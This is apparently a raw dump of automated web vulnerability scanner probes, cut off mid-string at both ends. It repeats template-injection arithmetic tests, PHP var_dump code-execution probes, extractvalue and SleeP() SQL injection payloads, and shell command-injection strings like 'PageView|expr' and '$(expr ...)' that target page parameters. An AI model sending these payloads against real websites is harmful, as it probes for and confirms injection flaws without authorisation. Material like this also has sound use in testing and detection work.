\u0025>","\/*1*\/{{882607729+987583679}}","${841047613+831966792}","'-var_dump(md5(581851740))-'","${\u0040var_dump(md5(587189100))};","iipabpcednxdvfzcjhgv","extractvalue(1,concat(char(126),md5(1369854843)))","PageView\"and\"e\"=\"h","PageView'and'e'='y","PageView\"and\"r\"=\"n","PageView'and'c'='x","extractvalue(1,concat(char(126),md5(1889517737)))","\u003C\u0025- 936019340+897439782 \u0025>","#set($c=980023582+927940397)${c}$c","${998008040+850672205}","${(855619354+888866342)?c}","\/*1*\/{{837208389+961111124}}","${892246605+846002976}","#set($c=966173240+849432797)${c}$c","${(843566034+838880087)?c}","\u003C\u0025- 936116768+994628080 \u0025>","${989802062+849023913}","\/*1*\/{{950679439+958066217}}","8rmr.com","'-var_dump(md5(662414761))-'","${\u0040var_dump(md5(742242196))};","expr 855792660 + 979226818","PageView$(expr 992644314 + 805194399)","PageView&set \/A 869509585+832946793","PageView\nexpr 874416350 + 999628690","expr 956294384 + 803481861","PageView|expr 965780357 + 869669263","PageView$(expr 857659153 + 972678807)","PageView&set \/A 818268459+944804819","PageView|expr 946744217 + 885878549","PageView\nexpr 971643962 + 809258584","zcfkmqgmohfzueuajjpl","extractvalue(1,concat(char(126),md5(1280891639)))","'-var_dump(md5(274862901))-'","${\u0040var_dump(md5(135690685))};","3lce.com","vweukbfjmscjvnkmrqvl","${855141868+850380412}","PageView\"and\"n\"=\"s","PageView'and'c'='g","\u003C\u0025- 949409499+839944678 \u0025>","#set($c=977857673+866393963)${c}$c","${(979313882+983601866)?c}","${820443881+954716175}","\/*1*\/{{846131737+861347113}}","extractvalue(1,concat(char(126),md5(1931150770)))","zbz2.com","'-var_dump(md5(483065099))-'","${\u0040var_dump(md5(982898925))};","${921160281+888660506}","lpmvpetrtlyezcqwvxlj","expr 918423620 + 982625870","PageView&set \/A 898768498+979988070","PageView$(expr 815410894 + 987688988)","PageView|expr 896220853 + 977455053","PageView\nexpr 874696692 + 993325488","PageView\"and\"i\"=\"b","extractvalue(1,concat(char(126),md5(1576116656)))","\u003C\u0025- 819062780+929158838 \u0025>","\/*1*\/{{900952385+921519058}}","#set($c=885709574+974807004)${c}$c","${(868457013+869463323)?c}","${867479715+821058763}","${959680235+854413538}","'-var_dump(md5(382674077))-'","${\u0040var_dump(md5(108081845))};","5gdg.com","expr 931353741 + 996788761","PageView$(expr 843928074 + 913038365)","PageView\nexpr 854845080 + 926662134","PageView|expr 853473209 + 847716938","PageView&set \/A 858105038+939211479","nfhwejabsxkunzoarbxu","signup_finish'and'g'='g","signup_finish\"and\"u\"=\"u","signup_finish\"and\"d\"=\"o","signup_finish'and'p'='a","signup_finish\u9388'\"\\(","signup_finish'\"\\(","extractvalue(1,concat(char(126),md5(1110464086)))","#set($c=856338147+827598481)${c}$c","\u003C\u0025- 892909723+863881133 \u0025>","${917203625+947581387}","${(857540381+867038179)?c}","\/*1*\/{{901392819+862233531}}","kxz6.com","expr 912834913 + 973181293","signup_finish&set \/A 873171662+863443673","signup_finish$(expr 950835360 + 837008989)","signup_finish|expr 896258052 + 850336224","signup_finish\nexpr 817802896 + 956906855","'-var_dump(md5(562347364))-'","${\u0040var_dump(md5(521171207))};","${865029466+852669582}","ochfapcntmgetsnvrlmq","extractvalue(1,concat(char(126),md5(1557315068)))","PageView\"and\"x\"=\"a","expr 992133190 + 817597290","PageView$(expr 902018473 + 848276134)","PageView&set \/A 890536448+842726679","PageView|expr 920418628 + 901520197","PageView\nexpr 930331590 + 929668078","51p4.com","\u003C\u0025- 843690944+999153682 \u0025>","${848357643+903549805}","${(854042693+926074467)?c}","#set($c=940264706+823604663)${c}$c","${806123393+897603942}","\/*1*\/{{836728017+964820461}}","'-var_dump(md5(925034162))-'","${\u0040var_dump(md5(270532212))};","awzexxxxkmouftbxejpj","expr 847155267 + 845015482","PageView|expr 916050453 + 850079218","PageView&set \/A 809872824+827486728","PageView\nexpr 869461190 + 983635448","PageView$(expr 976696140 + 957206369)","\u003C\u0025- 834539055+933672006 \u0025>","#set($c=963014513+972599808)${c}$c","${989111041+921850258}","${(834072693+831286207)?c}","\/*1*\/{{910265556+864198893}}","PageView\"and\"d\"=\"z","PageView'and'g'='f","${810053564+884048279}","${\u0040var_dump(md5(119933782))};","'-var_dump(md5(177042109))-'","extractvalue(1,concat(char(126),md5(1681454345)))","czxqinqiwbwzvlvsbipq","mtck.com","PageView\"and\"u\"=\"w","PageView'and'b'='g","extractvalue(1,concat(char(126),md5(1322342208)))","\u003C\u0025- 836300404+806310413 \u0025>","#set($c=800892405+805525494)${c}$c","${(919268797+836430056)?c}","${894203581+827642771}","\/*1*\/{{888828360+904325323}}","z4g5.com","${975762941+978802657}","'-var_dump(md5(952025707))-'","${\u0040var_dump(md5(955787231))};","expr 931754314 + 987194600","PageView&set \/A 818199031+910595001","PageView$(expr 981799880 + 907685049)","PageView|expr 937169903 + 975818557","PageView\nexpr 998531489 + 967438063","hpqpxdnmedyttxzgiwnd","HdLxYlYqBx\ufffd')\/**\/And\/**\/SleeP(9) --","HdLxYlYqBx\ufffd'))\/**\/And\/**\/SleeP(7) --","PageView\ufffd')\/**\/And\/**\/SleeP(8) --","HdLxYlYqBx\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd'))\/**\/And\/**\/SleeP(7) --","fhVWHtlaHc\ufffd' \/**\/And\/**\/SleeP(8) --","fhVWHtlaHc\ufffd')\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd' \/**\/And\/**\/SleeP(7) --","QgYoZBEyMb\ufffd'))\/**\/And\/**\/SleeP(9) --","QgYoZBEyMb\ufffd')\/**\/And\/**\/SleeP(8) --","qMqdvCQczy\ufffd')\/**\/And\/**\/SleeP(5) --","qMqdvCQczy\ufffd'))\/**\/And\/**\/SleeP(6) --","qMqdvCQczy\ufffd' \/**\/And\/**\/SleeP(9) --","qguZWIhKFk\ufffd'))\/**\/And\/**\/SleeP(5) --","qguZWIhKFk\ufffd')\/**\/And\/**\/SleeP(8) --","qguZWIhKFk\ufffd' \/**\/And\/**\/SleeP(5) --","uzdk.com","extractvalue(1,concat(char(126),md5(1505094065)))","PageView\"and\"i\"=\"p","PageView'and'k'='y","\u003C\u0025- 955547408+924383032 \u0025>","${954177154+873616699}","${(935403056+913333807)?c}","#set($c=821444460+975038603)${c}$c","\/*1*\/{{943267847+879155977}}","extractvalue(1,concat(char(126),md5(1471074319)))","dd8h.com","expr 989337891 + 996278244","PageView$(expr 903229466 + 818443130)","PageView&set \/A 847673810+935013069","PageView|expr 953505563 + 952602422","PageView\nexpr 817199835 + 812285489","'-var_dump(md5(361759991))-'","${\u0040var_dump(md5(187520988))};","${954698174+910279420}","kdlyezbabeheoszvqklj","PageView\"and\"l\"=\"p","PageView'and'u'='s","uktxnukrutuhwjodudfm","oymc.com","'-var_dump(md5(200013496))-'","${\u0040var_dump(md5(212763635))};","${902788509+932942037}","\u003C\u0025- 928557094+855215134 \u0025>","#set($c=946968773+950891684)${c}$c","${(908841866+935979969)?c}","${974107666+965515429}","\/*1*\/{{926807899+961743842}}","expr 925560334 + 877419109","PageView$(expr 930909068 + 873160885)","PageView&set \/A 861446788+888834391","PageView|expr 889070172 + 820964821","PageView\nexpr 959351105 + 850878221","extractvalue(1,concat(char(126),md5(1789721583)))","extractvalue(1,concat(char(126),md5(1136366788)))","PageView\"and\"s\"=\"h","7onx.com","${(851540480+954079685)?c}","\u003C\u0025- 852580200+802742350 \u0025>","\/*1*\/{{984037319+908405817}}","#set($c=985096979+963809839)${c}$c","${948989858+868260241}","${903623164+836803619}","gdosyokpdjbcwfsrtrrg","'-var_dump(md5(793844842))-'","${\u0040var_dump(md5(932387236))};","expr 993219052 + 910678996","PageView&set \/A 923492456+850319439","PageView\nexpr 833744493 + 876993115","PageView$(expr 864206487 + 990446568)","PageView|expr 814056716 + 841426313","PageView\"and\"l\"=\"b","PageView'and'i'='d","expr 886946812 + 969810601","PageView&set \/A 958157985+846954470","PageView$(expr 845329833 + 951059362)","PageView|expr 834498394 + 869671983","PageView\nexpr 802258373 + 812784750","extractvalue(1,concat(char(126),md5(1497798780)))","\u003C\u0025- 987411910+877550125 \u0025>","#set($c=959813524+970068427)${c}$c","${(961941762+953812611)?c}","\/*1*\/{{825053690+944235670}}","${916081343+989002145}","${889265185+836957005}","'-var_dump(md5(516271261))-'","${\u0040var_dump(md5(251004007))};","zflokmgknajmciodpcdp","y3sq.com","PageView\"and\"h\"=\"y","PageView'and'k'='a","7kht.com","extractvalue(1,concat(char(126),md5(1748981135)))","${(838562757+919192272)?c}","\u003C\u0025- 872307582+952685870 \u0025>","\/*1*\/{{901561436+970595188}}","PageView$(expr 882681951 + 907498230)","PageView&set \/A 865593449+886457514","${941599656+863474122}","#set($c=892908040+977189661)${c}$c","PageView|expr 946914586 + 973282164","tnxkcpsqpopjdkjjogxb","PageView\nexpr 885981106 + 932916003","expr 865411348 + 896179691","'-var_dump(md5(833236178))-'","${\u0040var_dump(md5(945623806))};","${837664615+831049073}","PageView\"and\"b\"=\"p","PageView'and'a'='v","extractvalue(1,concat(char(126),md5(1990447173)))","${(872197827+975811726)?c}","#set($c=968570784+873319940)${c}$c","${900926188+957782119}","\u003C\u0025- 844305960+852485911 \u0025>","\/*1*\/{{963326319+833122680}}","${973329598+852280434}","PageView&set \/A 860629330+850869959","'-var_dump(md5(224662516))-'","${\u0040var_dump(md5(627476836))};","PageView$(expr 997603650 + 855342576)","PageView|expr 980023637 + 993753231","gtg3.com","PageView\nexpr 891195908 + 803005002","expr 831877382 + 958109415","qkwmhvnhkkaxxjdpvyeb","#set($c=875988381+880344446)${c}$c","\u003C\u0025- 960464346+955930789 \u0025>","${(964876182+983664709)?c}","\/*1*\/{{882251679+903465624}}","${988456145+974269359}","a904.com","PageView'and'd'='g","extractvalue(1,concat(char(126),md5(1548166970)))","PageView\"and\"m\"=\"d","expr 902634527 + 845644022","PageView&set \/A 980151087+892447040","PageView$(expr 814262282 + 850493601)","PageView|expr 973865330 + 929495671","PageView\nexpr 866494554 + 926636214","pauckwybdcxlibzgqhet","'-var_dump(md5(730557553))-'","${\u0040var_dump(md5(251693255))};","${937826680+959733874}","extractvalue(1,concat(char(126),md5(1073193159)))","4xvk.com","\/*1*\/{{864248423+823699461}}","\u003C\u0025- 920591015+887229219 \u0025>","${(963914053+949433575)?c}","${825764955+817623112}","#set($c=930160129+949246344)${c}$c","PageView&set \/A 825045277+958638688","expr 802405662 + 942658583","PageView$(expr 975534829 + 818202026)","PageView\nexpr 932605564 + 977389618","PageView|expr 849927854 + 862738712","${997330927+935892670}","hwihokvrrsdqqkpuxczu","PageView'and'a'='u","'-var_dump(md5(247096380))-'","${\u0040var_dump(md5(542156547))};","PageView'and'l'='t","extractvalue(1,concat(char(126),md5(1440580658)))","#set($c=990863393+848521690)${c}$c","${(826354719+939027307)?c}","\u003C\u0025- 879591207+817132227 \u0025>","\/*1*\/{{837073321+833003183}}","${953287464+867030271}","${944132496+984475935}","${\u0040var_dump(md5(263426179))};","'-var_dump(md5(788506629))-'","o7gq.com","PageView$(expr 929555008 + 829379487)","expr 962232007 + 998798755","PageView&set \/A 962136026+856424366","PageView\nexpr 911346232 + 885269249","PageView|expr 884267702 + 806947683","ambsuznjrdufpfsqhoze","extractvalue(1,concat(char(126),md5(1747575813)))","${892516543+903300426}","\u003C\u0025- 864251549+897532338 \u0025>","\/*1*\/{{967466043+844255126}}","${(824602047+818246880)?c}","#set($c=867613511+804780660)${c}$c","PageView'and'o'='o","PageView'and'b'='d","PageView\"and\"k\"=\"n","PageView$(expr 932845930 + 806368016)","PageView|expr 949969771 + 840303994","expr 890963691 + 862071437","PageView&set \/A 920002423+947571344","PageView\nexpr 952316136 + 997750452","${999027399+923687697}","${\u0040var_dump(md5(545863920))};","agcn.com","'-var_dump(md5(750203641))-'","plxenzxyqbciljgfetwf","PageView'and'p'='r","PageView\"and\"m\"=\"u","extractvalue(1,concat(char(126),md5(1201261612)))","\u003C\u0025- 997635076+932827903 \u0025>","#set($c=870639583+956697305)${c}$c","${(815159734+995085139)?c}","${883199385+935784387}","\/*1*\/{{845415737+875252121}}","${\u0040var_dump(md5(551200340))};","bofdtcmiwquxzcbuyvha","'-var_dump(md5(791704161))-'","PageView&set \/A 925654324+819747141","${868109016+834230180}","expr 905127457 + 991299278","PageView$(expr 896718868 + 849674987)","PageView|expr 987158134 + 900390736","PageView\nexpr 859549559 + 949932294","0927.com","expr 923934053 + 941108932","PageView|expr 948308697 + 807502744","PageView$(expr 902763153 + 981906848)","PageView\nexpr 855162162 + 812681919","extractvalue(1,concat(char(126),md5(1852834793)))","PageView&set \/A 935052575+931925120","ngqx.com","${858236703+943559365}","#set($c=926404946+916700702)${c}$c","\u003C\u0025- 845676155+919521494 \u0025>","${(813875960+911752362)?c}","\/*1*\/{{937574782+926518339}}","${909999474+801438176}","${\u0040var_dump(md5(315199062))};","hoygdymfinqrrzukopuh","'-var_dump(md5(804734550))-'","PageView\"and\"x\"=\"f","PageView'and'q'='n","PageView\"and\"q\"=\"x","PageView'and'a'='c","extractvalue(1,concat(char(126),md5(1500007674)))","expr 897777427 + 988929793","PageView&set \/A 888866052+919964285","PageView$(expr 905051991 + 922328543)","PageView\nexpr 939712282 + 899332695","PageView|expr 919657752 + 973597457","\u003C\u0025- 819364270+836437224 \u0025>","${(958324224+972901316)?c}","#set($c=882940484+807323038)${c}$c","${996477914+933957515}","\/*1*\/{{829365712+960576461}}","vzl9.com","${936217191+869151947}","'-var_dump(md5(168643629))-'","${\u0040var_dump(md5(831329829))};","bbwyhmeusqiikdlbsrlc","PageView&set \/A 980748098+915777950","expr 909708676 + 953404118","PageView|expr 971791884 + 808765456","PageView\nexpr 933924888 + 874767876","PageView$(expr 840336713 + 925265833)","ky80.com","extractvalue(1,concat(char(126),md5(1149482482)))","${\u0040var_dump(md5(433632732))};","'-var_dump(md5(705976262))-'","PageView'and'k'='v","${902029975+825119854}","zbvqaecnddhiykatgxxi","\u003C\u0025- 972686534+959297993 \u0025>","#set($c=801997254+835929553)${c}$c","${(928660588+819390044)?c}","${934037458+841413111}","\/*1*\/{{803521525+870063023}}","PageView\"and\"n\"=\"e","PageView'and'b'='m","\u003C\u0025- 934270330+809168305 \u0025>","#set($c=892189495+824851657)${c}$c","${(925935488+896841452)?c}","${997124656+903002423}","\/*1*\/{{986391697+964768107}}","cc4e.com","${889223573+962350769}","expr 991917407 + 803462289","PageView&set \/A 948179492+982268522","PageView$(expr 965381438 + 867847338)","PageView|expr 953854947 + 899665627","PageView\nexpr 992937694 + 923990368","extractvalue(1,concat(char(126),md5(1157195589)))","'-var_dump(md5(201609717))-'","${\u0040var_dump(md5(160066496))};","dhejlzqypixmjjtcvpkb","PageView\"and\"y\"=\"z","PageView'and'k'='s","extractvalue(1,concat(char(126),md5(1082599832)))","expr 811307750 + 853586713","PageView\nexpr 909563165 + 839568464","PageView|expr 833059234 + 871204073","PageView&set \/A 974209142+830229766","PageView$(expr 929935554 + 968968826)","k9ck.com","${(862459341+986659118)?c}","\u003C\u0025- 993487502+952986435 \u0025>","${848221102+943935461}","${807078547+843859285}","#set($c=801586772+822204930)${c}$c","\/*1*\/{{936753490+946633260}}","'-var_dump(md5(387628597))-'","${\u0040var_dump(md5(192560983))};","vdbcimestgunpfytlgbq","PageView\"and\"s\"=\"k","PageView'and'd'='n","\u003C\u0025- 881272281+964661912 \u0025>","#set($c=890832940+950197412)${c}$c","${(879164956+834203210)?c}","ogte.com","${957849271+840957482}","\/*1*\/{{853646593+935730949}}","${833729966+809590325}","PageView\"and\"g\"=\"m","PageView'and'k'='u","extractvalue(1,concat(char(126),md5(1530331799)))","PageView&set \/A 907607770+861018374","expr 903900769 + 933794572","PageView$(expr 916944217 + 944275120)","PageView|expr 981200241 + 978211155","PageView\nexpr 926449208 + 913495104","'-var_dump(md5(604885321))-'","zvaktkoavbicdkdbrcxy","${\u0040var_dump(md5(842271311))};","extractvalue(1,concat(char(126),md5(1996237468)))","4wdg.com","${875882944+930338751}","'-var_dump(md5(397769071))-'","${\u0040var_dump(md5(978535252))};","expr 901747620 + 998386848","PageView$(expr 865968810 + 883950792)","PageView&set \/A 997486922+950902428","PageView|expr 903971556 + 944004190","PageView\nexpr 924749886 + 820662227","\u003C\u0025- 873842975+942478550 \u0025>","#set($c=982464384+812785592)${c}$c","${958275536+808255367}","${(937374942+828432117)?c}","\/*1*\/{{936084474+866107119}}","shcywjmvkzyfrpruaccm","expr 942541791 + 807124711","PageView&set \/A 879814446+883490161","PageView$(expr 834588017 + 858164757)","PageView\nexpr 909599706 + 805627327","PageView|expr 958437449 + 832446775","${981449084+804083476}","${\u0040var_dump(md5(603486431))};","extractvalue(1,concat(char(126),md5(1354363382)))","'-var_dump(md5(870717125))-'","ctzf.com","\u003C\u0025- 869242144+979359362 \u0025>","#set($c=988804995+857220319)${c}$c","${(960035875+958981582)?c}","lfngbraaetturxnztswm","\/*1*\/{{803097155+865445116}}","${874433650+958851296}","PageView'and'e'='r","${920995615+897136490}","extractvalue(1,concat(char(126),md5(1632143832)))","expr 803077225 + 915759464","PageView$(expr 983624872 + 963639994)","PageView&set \/A 964530890+896264062","PageView|expr 867425304 + 819685007","PageView\nexpr 808967655 + 855226291","\u003C\u0025- 965119200+987975580 \u0025>","#set($c=927476000+926748695)${c}$c","${(943403989+822491403)?c}","${828014458+842061906}","\/*1*\/{{990160907+988812197}}","kzdyoamxzpebphfddcni","'-var_dump(md5(226991798))-'","k53o.com","${\u0040var_dump(md5(831069023))};","extractvalue(1,concat(char(126),md5(1841801003)))","PageView\"and\"b\"=\"l","PageView'and's'='r","PageView&set \/A 883771937+897172825","expr 981723410 + 938804535","4vm9.com","PageView\nexpr 957299835 + 971572378","PageView|expr 966672297 + 830939934","PageView$(expr 857755703 + 998836390)","dgtdffafsgjyjbaivwym","${(856071771+803797166)?c}","#set($c=854185083+956417725)${c}$c","\u003C\u0025- 899925084+959941304 \u0025>","\/*1*\/{{983170391+942981699}}","${902386288+970017549}","${822232751+944779103}","'-var_dump(md5(112968952))-'","${\u0040var_dump(md5(130004388))};","expr 891574387 + 837469466","PageView|expr 861284951 + 873850780","PageView$(expr 961289720 + 987951679)","PageView&set \/A 940670891+961958916","PageView\nexpr 987922957 + 921741192","PageView'and'o'='r","${886590766+888744848}","'-var_dump(md5(915172401))-'","4pkn.com","${\u0040var_dump(md5(911107196))};","\u003C\u0025- 834293418+953796290 \u0025>","extractvalue(1,concat(char(126),md5(1767704712)))","${(861652402+938011286)?c}","${917292459+976139959}","#set($c=945299986+994833702)${c}$c","\/*1*\/{{814735829+984489147}}","jinfikobmyrnngefukbw","PageView\"and\"o\"=\"g","extractvalue(1,concat(char(126),md5(1191824637)))","\u003C\u0025- 833522180+824398655 \u0025>","#set($c=907185340+832208284)${c}$c","${(824367319+904082343)?c}","${944726351+808785548}","\/*1*\/{{847390768+940396166}}","expr 846856094 + 881153225","PageView&set \/A 969574489+857423014","PageView|expr 926443514 + 863214619","PageView$(expr 990223551 + 870599057)","PageView\nexpr 981143393 + 997222291","'-var_dump(md5(401714438))-'","${\u0040var_dump(md5(398195595))};","${983827931+942072302}","uusosepofurjxftbdovr","edxy.com","extractvalue(1,concat(char(126),md5(1527945619)))","PageView\"and\"v\"=\"l","PageView'and'i'='q","expr 905233468 + 815748580","PageView&set \/A 879169428+916294885","PageView$(expr 861717954 + 936766305)","PageView\nexpr 839834555 + 915667189","PageView|expr 880426961 + 860983715","\u003C\u0025- 885083011+812609769 \u0025>","#set($c=975336840+985811057)${c}$c","'-var_dump(md5(875889440))-'","${(821685808+982158263)?c}","${818478161+889942446}","\/*1*\/{{989509599+934987165}}","${\u0040var_dump(md5(269274253))};","${895382729+852266407}","ewtfobvxwrnmdymmnbkv","ltgx.com","PageView'and's'='z","\u003C\u0025- 930060289+986547026 \u0025>","#set($c=904238143+897757906)${c}$c","${(972820733+982132330)?c}","'-var_dump(md5(766484549))-'","${912604894+938777770}","${\u0040var_dump(md5(901622444))};","${822149516+950759972}","\/*1*\/{{926705470+935617264}}","extractvalue(1,concat(char(126),md5(1603228400)))","PageView&set \/A 944475489+813760898","expr 866825267 + 994831083","PageView$(expr 858646882 + 899785831)","PageView\nexpr 919062444 + 910446287","PageView|expr 805187148 + 987950808","qft1.com","fpeuhripfmpfwnccjycq","PageView'and's'='m","PageView\"and\"c\"=\"l","${(885513519+943640742)?c}","#set($c=928270912+991737343)${c}$c","${965346693+874293639}","\/*1*\/{{897762965+995299962}}","\u003C\u0025- 881569584+839919550 \u0025>","expr 956279116 + 827420515","PageView$(expr 820994537 + 990817635)","PageView|expr 923051073 + 829143536","PageView\nexpr 952707269 + 812639428","${\u0040var_dump(md5(305199363))};","PageView&set \/A 922360610+836524143","'-var_dump(md5(505896915))-'","${991072872+858232047}","vik4.com","extractvalue(1,concat(char(126),md5(1234781657)))","pwibkcjriheelmweervr","extractvalue(1,concat(char(126),md5(1657008138)))","\u003C\u0025- 937981348+825376860 \u0025>","${825384873+815017028}","#set($c=839730586+903683375)${c}$c","${(817130899+996432023)?c}","\/*1*\/{{938086576+883677120}}","PageView\"and\"t\"=\"y","expr 852737757 + 896266894","PageView&set \/A 957863322+989887600","PageView$(expr 819976639 + 905470626)","PageView|expr 823208985 + 919404333","PageView\nexpr 991374233 + 885240076","'-var_dump(md5(100282728))-'","${927395367+806386903}","${\u0040var_dump(md5(552304282))};","g0kv.com","tatiumterusmbondrsoq","PageView\"and\"w\"=\"m","PageView'and'h'='q","extractvalue(1,concat(char(126),md5(1146047864)))","3srg.com","\u003C\u0025- 872003664+832741601 \u0025>","#set($c=883633615+927540253)${c}$c","${(895325295+815011268)?c}","\/*1*\/{{998072554+965089104}}","${998573256+880908836}","PageView&set \/A 974562073+958355577","expr 879374218 + 922935563","PageView$(expr 918469187 + 972496623)","PageView|expr 935795227 + 972202242","PageView\nexpr 827877550 + 966990637","${\u0040var_dump(md5(103628190))};","'-var_dump(md5(214430696))-'","zcvoqewsdmgnryswpclz","${968487281+960592972}","PageView'and't'='x","extractvalue(1,concat(char(126),md5(1252980374)))","hzlakjmzuirrkgrlappf","PageView\"and\"g\"=\"i","PageView'and'e'='h","extractvalue(1,concat(char(126),md5(1528199467)))","encptridhytgyypepcos","PageView'and'v'='f","extractvalue(1,concat(char(126),md5(1696831880)))","#set($c=964307371+859784036)${c}$c","${(858518403+962678415)?c}","${842323338+818348336}","\u003C\u0025- 960801549+892657888 \u0025>","\/*1*\/{{959058746+833188096}}","${936648513+993965868}","PageView$(expr 933067262 + 885747209)","expr 950909820 + 948438744","PageView|expr 807972346 + 931472560","PageView&set \/A 802255396+997061002","${\u0040var_dump(md5(932154513))};","PageView\nexpr 937288596 + 937726072","'-var_dump(md5(854260064))-'","4cq1.com","lfydbpvgcfjnfxxhltlk","PageView'and'w'='i","PageView\"and\"x\"=\"n","extractvalue(1,concat(char(126),md5(1280278706)))","PageView$(expr 994438796 + 954159497)","PageView|expr 873796361 + 998315386","PageView\nexpr 839558932 + 846796901","PageView&set \/A 872743687+953987579","expr 933752268 + 889432130","${864095581+899439269}","\/*1*\/{{928256090+953377840}}","${(959684988+867339603)?c}","#set($c=821227005+916966558)${c}$c","\u003C\u0025- 893947941+993033966 \u0025>","'-var_dump(md5(453432183))-'","${\u0040var_dump(md5(731216687))};","aqim.com","${971670118+820112541}","ubljldrjdgmzsnrwltqm","PageView'and'w'='h","extractvalue(1,concat(char(126),md5(1843175148)))","vsra.com","#set($c=942578894+926789158)${c}$c","${(831264093+867754308)?c}","'-var_dump(md5(255769212))-'","${\u0040var_dump(md5(922648504))};","\u003C\u0025- 833042850+861770532 \u0025>","expr 958585208 + 970968246","\/*1*\/{{839927467+854730909}}","${953546004+885183547}","${964570642+805041185}","PageView$(expr 962998014 + 832114304)","PageView&set \/A 966500901+889437830","PageView|expr 943918534 + 811953218","PageView\nexpr 880001721 + 990878603","icivvgfwzmdllzbcbrar","#set($c=916907442+884522764)${c}$c","\u003C\u0025- 818928764+980848728 \u0025>","${905869533+982012392}","${(964037768+837211718)?c}","\/*1*\/{{915844864+804107280}}","kk8g.com","PageView\"and\"p\"=\"o","PageView'and'h'='f","PageView&set \/A 959452551+952160811","expr 844981470 + 895169578","PageView|expr 907856840 + 982812147","PageView\nexpr 834511109 + 918954194","PageView$(expr 873773760 + 889362686)","'-var_dump(md5(830427433))-'","${\u0040var_dump(md5(809772299))};","extractvalue(1,concat(char(126),md5(1441480859)))","rbkmcpxbgyphpibwopmu","${927097929+854267222}","extractvalue(1,concat(char(126),md5(1278040952)))","PageView'and'g'='i","expr 824378625 + 881838194","\u003C\u0025- 909295899+960690304 \u0025>","${884887306+807838205}","PageView\nexpr 878194446 + 882367458","PageView|expr 950170472 + 955904765","${(847110236+829379637)?c}","PageView&set \/A 971015202+914490388","#set($c=944263546+890900610)${c}$c","\/*1*\/{{932698586+972630768}}","PageView$(expr 805599954 + 956697425)","${\u0040var_dump(md5(219178436))};","'-var_dump(md5(971969742))-'","0zm4.com","${848415723+899501338}","kjjzkddfoxjzgewespxr","\u003C\u0025- 922551273+991716337 \u0025>","#set($c=912366361+998973805)${c}$c","${903335927+959381932}","${(953683679+857882703)?c}","\/*1*\/{{904003796+822614161}}","extractvalue(1,concat(char(126),md5(1289030853)))","mrfi.com","expr 852536977 + 802426016","PageView&set \/A 876905042+856637293","PageView$(expr 822879826 + 883874288)","PageView|expr 928308425 + 970914541","PageView\nexpr 963858368 + 853384439","'-var_dump(md5(622378091))-'","${\u0040var_dump(md5(721098849))};","PageView'and'f'='i","${964261171+986206239}","lzjzdsnfmnvgkoaeelzq","hwq6coowh4","PageViewiol1vendhj","expr 834116759 + 944952166","PageView&set \/A 908325389+913774550","PageView\nexpr 839034774 + 974082963","PageView'and'x'='o","PageView\"and\"k\"=\"x","PageView$(expr 868565625 + 863067997)","PageView|expr 956633137 + 834998763","4rb7.com","\u003C\u0025- 876876198+914260268 \u0025>","${(843355964+943277318)?c}","#set($c=880272346+949581030)${c}$c","${842850575+806321503}","\/*1*\/{{929614587+973099424}}","extractvalue(1,concat(char(126),md5(1374858728)))","'-var_dump(md5(652473839))-'","${\u0040var_dump(md5(489497234))};","${909365664+812951881}","jkkhjpezpzuqjlksgeqc","extractvalue(1,concat(char(126),md5(1592928653)))","PageView\"and\"d\"=\"y","PageView'and'v'='t","z7xt.com","\u003C\u0025- 871734707+869682220 \u0025>","${(827037520+988137187)?c}","#set($c=849355918+988923100)${c}$c","${852848122+810838939}","\/*1*\/{{869679280+932418466}}","expr 942194429 + 926178137","PageView$(expr 870179096 + 879852136)","PageView&set \/A 915844767+994233758","'-var_dump(md5(919807672))-'","PageView|expr 986554290 + 835139334","${942564267+833447522}","${\u0040var_dump(md5(317899048))};","PageView\nexpr 921617076 + 982496889","fweakdwuixvxcajgfbgs","PageView\"and\"r\"=\"q","PageView'and'a'='b","expr 962414867 + 815682440","PageView&set \/A 969212816+813267442","PageView$(expr 841655778 + 967358331)","PageView|expr 966825893 + 891545840","PageView\nexpr 969922205 + 856400513","urkjqhoackwtrjyzumca","nl2g.com","\u003C\u0025- 907021483+839595855 \u0025>","${977814966+839338575}","'-var_dump(md5(961942312))-'","#set($c=811758322+965002956)${c}$c","${(989660629+991067091)?c}","${\u0040var_dump(md5(135485629))};","${966077995+862249818}","\/*1*\/{{813897903+861886852}}","extractvalue(1,concat(char(126),md5(1101740444)))","PageView\"and\"b\"=\"g","PageView'and'i'='u","\/*1*\/{{943426990+846206918}}","${(806698911+903751724)?c}","\u003C\u0025- 981509043+845401127 \u0025>","${861667261+951387907}","#set($c=975793812+849341493)${c}$c","n1hg.com","${848988949+850101059}","'-var_dump(md5(308187413))-'","PageView$(expr 932596944 + 840807921)","PageView&set \/A 843012291+931752343","${\u0040var_dump(md5(969507248))};","expr 942195610 + 802838647","PageView|expr 990501990 + 887378662","PageView\nexpr 986351994 + 959055420","extractvalue(1,concat(char(126),md5(1947009440)))","cmllppradkvhfvlxzqix","eg0gsu5p06","PageViewsbalml54jx","mai9nax1dl","PageViewbl5mktamfp","b1hloy37o1","PageView7zaxdj8v5c","PageViewl4cxrn6pwj","kkn0659glq","PageViewjshwainpk1","sjffnfxkk1","PageViewr3euj0u2pi","cn3rw4qwe5","73mz.com","${887502203+965346199}","h0putidhl3","PageView8t82xjdpr9","#set($c=903915733+891059605)${c}$c","\u003C\u0025- 890900984+822268726 \u0025>","${956491016+930527535}","${(930974140+949565215)?c}","\/*1*\/{{887580562+924634399}}","mwkqcuuksevllgtrzppg","${\u0040var_dump(md5(217587556))};","'-var_dump(md5(125350352))-'","PageView|expr 834498152 + 978757048","PageView&set \/A 965230926+936514098","PageView\nexpr 870623257 + 918589172","expr 869904117 + 816271696","PageView$(expr 812820253 + 837750810)","extractvalue(1,concat(char(126),md5(1702013250)))","PageView\"and\"g\"=\"y","PageView'and'b'='a","PageViewo0at56mhy1","sprmuyp38c","i50wmrbqhv","PageViewe8pfp7i8go","PageViewp88o6iu2sj","cs7h2gnkr5","cr5r2dpt6e","PageViewur8gjwjm5j","PageViewnskahfxghv","e3rg6a52ah","tcz4oonase","PageViewx2wqz3sr2m","kuzy9q9ko5","PageViewhdil3473ns","PageView'and'm'='x","PageView\"and\"f\"=\"w","dca4.com","extractvalue(1,concat(char(126),md5(1246592506)))","'-var_dump(md5(651885303))-'","expr 880518740 + 945201753","${\u0040var_dump(md5(764628303))};","PageView&set \/A 877903492+807947733","kktzonplgbwvjkrxiknz","PageView|expr 906498033 + 844923834","PageView$(expr 801707861 + 984320187)","PageView\nexpr 849168538 + 900213364","\u003C\u0025- 828455355+869369388 